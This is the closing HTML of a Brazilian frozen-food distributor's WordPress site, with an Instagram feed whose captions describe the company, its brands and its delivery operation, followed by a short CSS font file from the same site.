	            </svg>	                    <img src="https://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sua empresa está em uma das cidades acima? Entre em contato conosco 🚚 e conheça nossas marcas! #VzPremiumFoods #distribuição #NatureOn #MCCain #FornoDeMinas #Daucy #MrBey #Brasfrut #NutriSucos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17933716096398808" data-date="1597696321">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CEAQIjFJ-sJ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=0wQWtovHiVIAX-nydyG&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&#038;oe=6473881B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;}">
            <span class="sbi-screenreader">Temos parceria com as melhores marcas nacionais e </span>
            	                    <img src="https://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Temos parceria com as melhores marcas nacionais e internacionais 🚚 Saiba mais 📲 (16) 99729-2775! #vzpremiumfoods">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17948695858366116" data-date="1597676365">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CD_qEe2JUcb/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=sLWmosPIKMgAX-Pipjn&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&#038;oe=64746406" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;}">
            <span class="sbi-screenreader">A VZ Premium Foods é uma distribuidora de aliment</span>
            	                    <img src="https://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="A VZ Premium Foods é uma distribuidora de alimentos, fundada na cidade de Cravinhos interior de São Paulo. Somos especializados na distribuição de alimentos congelados e responsáveis pela distribuição de marcas nacionais e importadas como McCain (batatas congeladas), Brasfrut (polpa de frutas), NatureOn Açaí @natureonoficial , Mr. Bey (Sobremesas), Daucy (Legumes Congelados) e NutriSuco (sucos concentrados).
.
Com foco de atuação em redes de Autosserviço Nacionais e Regionais, Cozinhas industriais e Hospitalares, Restaurantes e Lanchonetes, Sorveterias e Açaiterias, atendemos mais de 1.100 estabelecimentos espalhados em mais de 40 cidades do interior do Estado de São Paulo.
.
Referência em nosso segmento na região, realizamos mais de 110 entregas por dia, sendo mais de 2.100 entregas/mês com veículos próprios, devidamente adaptados para trabalhar com temperaturas inferiores a -20°C, garantindo qualidade na entrega dos nossos produtos até o cliente. Toda a cadeia de armazenamento e distribuição é feita com os cuidados que um alimento congelado necessita, atendendo todas as normas exigidas pela Vigilância Sanitária.
.	
Nossa Capacidade de armazenagem de produtos congelados é superior a 330 toneladas, sendo mais de 120 posições palete em câmara fria e diversos Containers Reefers para suportar as novas demandas operacionais. Contamos com uma frota de 10 veículos devidamente preparados para entregas com opção de congelamento da carga acoplado a energia elétrica. 
.
 Nossa missão é garantir o melhor serviço para os clientes da VZ Premium Foods, e para isso contamos como principais valores a honestidade, inovação e responsabilidade para que podemos sempre crescer juntos. #vzpremiumfoods #distribuidora #distribuidoraalimentos">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load">

	
	
</div>
	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841437658213568#20" data-resized="{&quot;17933716096398808&quot;:{&quot;id&quot;:&quot;117730389_231573968091708_5755368283081575250_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17948695858366116&quot;:{&quot;id&quot;:&quot;117618884_193475882199532_9010315575832500451_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17868969683009984&quot;:{&quot;id&quot;:&quot;121533772_123883642809714_4139823159639810764_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}}}">
	</span>
	</div>

</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module wpex-clr textcenter"><div class="vcex-image-inner wpex-inline-block wpex-relative"><img loading="lazy" class="wpex-align-middle" src="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Logotipo-VZ-Premium-Foods-SEM-FUNDO-02.png" alt="" width="201" height="138" /></div></figure></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><nav class="vcex-module vcex-navbar wpex-clr vc_custom_1600111084228" style="font-size:16px;"><div class="vcex-navbar-inner clr"><div class="wpex-list-item wpex-clr"><a href="#" class="vcex-navbar-link theme-txt-link list esconde" style="color:#ffffff;"><span>espaco</span></a></div><div class="wpex-list-item wpex-clr"><a href="https://vzpremiumfoods.com.br/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Home</span></a></div><div class="wpex-list-item wpex-clr"><a href="https://vzpremiumfoods.com.br/quem-somos/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Quem Somos</span></a></div><div class="wpex-list-item wpex-clr"><a href="https://vzpremiumfoods.com.br/produtos/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Produtos</span></a></div><div class="wpex-list-item wpex-clr"><a href="https://vzpremiumfoods.com.br/ondeencontrar/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Onde encontrar</span></a></div><div class="wpex-list-item wpex-clr"><a href="https://vzpremiumfoods.com.br/contato/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Contato</span></a></div></div></nav><div class="vcex-module wpex-social-btns vcex-social-btns textleft wpex-last-mr-0" style="font-size:20px;"><a  href="https://www.facebook.com/pg/vzpremiumfoods" class="wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-round wpex-mb-5 wpex-mr-5 vc_custom_1609277695921 wpex-facebook"><span class="ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a><a  href="https://www.instagram.com/vzpremiumfoods/" class="wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-round wpex-mb-5 wpex-mr-5 vc_custom_1609277695921 wpex-instagram"><span class="ticon ticon-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a></div>
	<div style="color:#ffffff;font-size:14px;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1600111596898" >
		<div class="wpb_wrapper">
			<p>Copyright 2020 - Todos os direitos reservados</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="color:#ffffff;font-size:16px;text-align:center;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Tem alguma dúvida ou sugestão?<br />
Estamos aqui para ajudar.</p>

		</div>
	</div>
<div class="textcenter theme-button-wrap wpex-clr"><a href="#" class="vcex-button theme-button minimal-border large align-center inline" style="padding-right:35px;padding-left:35px;color:#ffffff;border:3px solid #fff;margin-top:35px;"><span class="theme-button-inner">FALE CONOSCO</span></a></div> </div></div></div></div>
	</div>
</footer>

	


	</div>

	
</div>


<div id="mobile-menu-search" class="wpex-hidden wpex-clr">
	<form method="get" action="https://vzpremiumfoods.com.br/" class="mobile-menu-searchform">
		<input type="search" name="s" autocomplete="off" placeholder="Search" aria-label="Search" />
						<button type="submit" class="searchform-submit" aria-label="Submit search"><span class="ticon ticon-search"></span></button>
	</form>
</div>


<a href="#outer-wrap" id="site-scroll-top" class="wpex-block wpex-fixed wpex-round wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-bg-gray-100 wpex-text-gray-500 wpex-hover-bg-accent wpex-hover-text-white" data-scroll-speed="1000" data-scroll-offset="100" data-scroll-easing="easeInOutExpo">
	<span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span>
</a>


<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.2.5 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics  ctc_wp_desktop style-3 " id="ht-ctc-chat "  
                style="display: none;  position: fixed; bottom: 70px; right: 20px;"  
                data-return_type="chat"  
                data-style="3" 
                data-number="5516997292775" 
                data-pre_filled="" 
                data-is_ga_enable="yes" 
                data-is_fb_pixel="yes" 
                data-webandapi="webapi" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 70px; right: 20px;" 
                data-position_mobile="position: fixed; bottom: 30px; right: 10px;" 
                data-show_effect="no-show-effects" 
                data-no_number="added" 
                  
                  
                >
                <div  style="display:flex;justify-content:center;align-items:center; ">
    <p class="ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
        <path fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
        <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
            <stop offset="0" stop-color="#20b038"/>
            <stop offset="1" stop-color="#60d66a"/>
        </linearGradient>
        <path fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
        <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
        <path fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
    </svg></div>            </div>
            <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://vzpremiumfoods.com.br/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"></script><script src='https://vzpremiumfoods.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/325.app.js?ver=3.2.5' id='ht_ctc_app_js-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/dynamic/sidr.min.js?ver=2.2.1' id='wpex-sidr-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/hoverIntent.min.js?ver=1.10.1' id='wpex-hoverintent-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/supersubs.min.js?ver=0.3b' id='wpex-supersubs-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/superfish.min.js?ver=1.7.4' id='wpex-superfish-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/jquery.easing.min.js?ver=1.3.2' id='wpex-easing-js'></script>
<script id='wpex-core-js-extra'>
var wpexLocalize = {"ajaxurl":"https:\/\/vzpremiumfoods.com.br\/wp-admin\/admin-ajax.php","isRTL":"","mainLayout":"full-width","menuSearchStyle":"disabled","siteHeaderStyle":"five","megaMenuJS":"1","superfishDelay":"600","superfishSpeed":"fast","superfishSpeedOut":"fast","menuWidgetAccordion":"1","hasMobileMenu":"1","mobileMenuBreakpoint":"959","mobileMenuStyle":"sidr","mobileMenuToggleStyle":"icon_buttons","mobileMenuAriaLabel":"Mobile menu","mobileMenuCloseAriaLabel":"Toggle Mobile menu","responsiveDataBreakpoints":{"tl":"1024px","tp":"959px","pl":"767px","pp":"479px"},"i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"loadMore":{"text":"Load More","loadingText":"Loading&hellip;","failedText":"Failed to load posts."},"hasStickyHeader":"1","stickyHeaderStyle":"standard","hasStickyMobileHeader":"","overlayHeaderStickyTop":"0","stickyHeaderBreakPoint":"960","headerFiveSplitOffset":"1","sidrSource":"#site-navigation, #mobile-menu-search","sidrDisplace":"","sidrSide":"right","sidrBodyNoScroll":"","sidrSpeed":"300","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollUpdateHash":"","localScrollHighlight":"1","localScrollSpeed":"1000","localScrollEasing":"easeInOutExpo"};
</script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/total.min.js?ver=5.0.7' id='wpex-core-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/total-theme-core/inc/wpbakery/assets/js/vcex-shortcodes.min.js?ver=1.2.6' id='vcex-shortcodes-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/dynamic/wpex-social-share.min.js?ver=5.0.7' id='wpex-social-share-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.2' id='wpb_composer_front_js-js'></script>
<script id='sb_instagram_scripts-js-extra'>
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/vzpremiumfoods.com.br\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/vzpremiumfoods.com.br\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png"};
</script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=2.7' id='sb_instagram_scripts-js'></script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vzpremiumfoods.com.br/wp-content/uploads/useanyfont/uaf.css?ver=1769029282
body_size: 376
content:
				@font-face {
					font-family: 'diavlo';
					src: url('http://vzpremiumfoods.com.br/wp-content/uploads/useanyfont/160diavlo.woff2') format('woff2'),
						url('http://vzpremiumfoods.com.br/wp-content/uploads/useanyfont/160diavlo.woff') format('woff');
					font-display: auto;
				}

				.diavlo{font-family: 'diavlo' !important;}

						.diavlo{
					font-family: 'diavlo' !important;
				}
						h1{
					font-family: 'diavlo' !important;
				}
						body{
					font-family: 'diavlo' !important;
				}
		